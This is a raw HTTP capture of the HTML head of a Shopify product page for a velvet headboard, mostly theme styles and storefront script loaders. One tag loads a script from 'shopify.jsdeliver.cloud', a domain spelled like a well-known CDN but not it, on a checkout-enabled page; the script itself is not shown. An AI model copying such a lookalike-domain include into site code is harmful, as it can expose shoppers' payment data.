

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/products/kimberly-full-queen-performance-velvet-headboard
body_size: 55220
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/products/kimberly-full-queen-performance-velvet-headboard">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Kimberly Full/Queen Performance Velvet Headboard
 &ndash; EMFURN</title>

    
      <meta name="description" content="Refresh your master bedroom or guest suite with the Keira Full/Queen Headboard. This elegant queen headboard makes a luxe statement with its channel tufting, velvet texture, and chic squared profile. Boasting a modern design with timeless appeal, this upholstered headboard is covered in soft perf">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/products/kimberly-full-queen-performance-velvet-headboard">
<meta property="og:title" content="Kimberly Full/Queen Performance Velvet Headboard">
<meta property="og:type" content="product">
<meta property="og:description" content="Refresh your master bedroom or guest suite with the Keira Full/Queen Headboard. This elegant queen headboard makes a luxe statement with its channel tufting, velvet texture, and chic squared profile. Boasting a modern design with timeless appeal, this upholstered headboard is covered in soft perf"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="161.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Kimberly Full/Queen Performance Velvet Headboard">
<meta name="twitter:description" content="Refresh your master bedroom or guest suite with the Keira Full/Queen Headboard. This elegant queen headboard makes a luxe statement with its channel tufting, velvet texture, and chic squared profile. Boasting a modern design with timeless appeal, this upholstered headboard is covered in soft perf">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/kimberly-full-queen-performance-velvet-headboard">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/kimberly-full-queen-performance-velvet-headboard">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/kimberly-full-queen-performance-velvet-headboard">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/kimberly-full-queen-performance-velvet-headboard">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/kimberly-full-queen-performance-velvet-headboard">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/products/kimberly-full-queen-performance-velvet-headboard.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"f5a51f06-d533-4025-a708-4c68581037a1-1768982789","pageurl":"emfurn.com\/products\/kimberly-full-queen-performance-velvet-headboard","u":"9f78fa44cf99","p":"product","rtyp":"product","rid":2547676512341};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
